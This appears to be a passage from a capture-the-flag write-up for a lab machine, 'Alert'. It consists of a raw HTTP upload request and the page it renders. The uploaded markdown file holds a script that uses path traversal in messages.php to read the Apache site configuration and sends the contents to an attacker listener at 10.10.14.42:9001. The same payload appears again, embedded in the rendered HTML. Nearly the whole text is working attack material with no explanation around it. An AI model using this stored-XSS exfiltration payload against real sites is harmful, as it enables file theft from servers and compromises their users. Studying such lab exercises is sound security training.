 POST /visualizer.php HTTP/1.1
Host: alert.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=---------------------------120746386212330359543037511762
Content-Length: 518
Origin: http://alert.htb
Connection: keep-alive
Referer: http://alert.htb/index.php?page=alert
Upgrade-Insecure-Requests: 1
-----------------------------120746386212330359543037511762
Content-Disposition: form-data; name="file"; filename="pay.md"
Content-Type: text/markdown
<script>fetch("http://alert.htb/messages.php?file=../../../../../../../etc/apache2/sites-avai
lable/000-default.conf").then(response => response.text()).then(data =>
{{fetch("http://10.10.14.42:9001/?data=" + encodeURIComponent(data));}}).catch(error =>
console.error("Error", error));</script>
-----------------------------120746386212330359543037511762--
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Alert - Markdown Viewer
</title>
16 <link rel="stylesheet" href="css/style.css">
17 <style>
18 .share-button{
19 position:fixed;
20 bottom:20px;
21 right:20px;
22 background-color:rgb(100,100,100);
23 color:#fff;
24 border:none;
25 padding:10px20px;
26 border-radius:5px;
27 cursor:pointer;
28 }
29 </style>
30 </head>
31 <body>
32 <script>
fetch(
"http://alert.htb/messages.php?file=../../../../../../../etc/apache2/sites-available
/000-default.conf").then(response => response.text()).then(data => {
{
fetch("http://10.10.14.42:9001/?data=" + encodeURIComponent(data));
}
}
).catch(error => console.error("Error", error));
</script>
<a class="share-button" href="
http://alert.htb/visualizer.php?link_share=674b7b83608260.88741541.md" target="_blank"
>
Share Markdown
</a>
</body>